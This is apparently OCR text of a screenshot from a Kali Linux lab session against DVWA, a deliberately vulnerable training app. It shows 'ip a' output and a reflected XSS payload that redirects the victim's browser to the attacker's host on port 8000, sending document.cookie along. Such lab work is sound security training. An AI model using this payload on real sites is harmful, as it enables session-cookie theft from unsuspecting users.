 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~]
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 100
0
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default
qlen 1000
link/ether 08:00:27:63:ec:64 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.12/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 82564sec preferred_lft 82564sec
inet6 fe80::ec01:1af2:8c28:1409/64 scope link noprefixroute
valid_lft forever preferred_lft forever
Web Ap
192.168.1.10/dvwa/vulnerabilities/xss_r/?name=<script>windows.location%3D'http
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script>window.location='http://192.168.1.12:8000/?cookie=' +document.cookie;</script>
Submit
Hello